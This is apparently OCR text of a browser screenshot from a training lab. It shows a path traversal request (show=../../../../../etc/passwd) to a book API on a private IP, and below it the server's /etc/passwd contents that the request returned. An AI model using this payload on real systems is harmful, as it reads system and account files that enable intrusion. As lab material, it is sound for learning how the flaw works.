 Not Secure 10.10.243.74:5000/api/v1/resources/books?show=../../../../../etc/passwd 140%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/
resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/
landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin